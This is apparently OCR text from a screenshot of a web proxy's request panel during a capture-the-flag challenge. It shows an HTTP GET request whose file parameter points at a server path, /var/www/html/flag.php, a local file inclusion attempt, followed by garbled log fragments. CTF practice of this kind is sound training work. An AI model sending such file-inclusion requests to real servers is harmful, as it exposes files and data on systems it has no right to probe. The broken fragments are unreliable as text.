 6...aHA
fab05
Send
Cancel
<
>
Targ
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
1 GET /?file=/var/www/html/flag.php HTTP/1.1
2 Host:
9f1fab05-7381-4a39-b932-3463cc717b2a.challenge.ctf.show
3 User-Agent: 1111111111111111111111111111
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
ht
- - [1
ke Ge
0010
2023:
/www
0 (W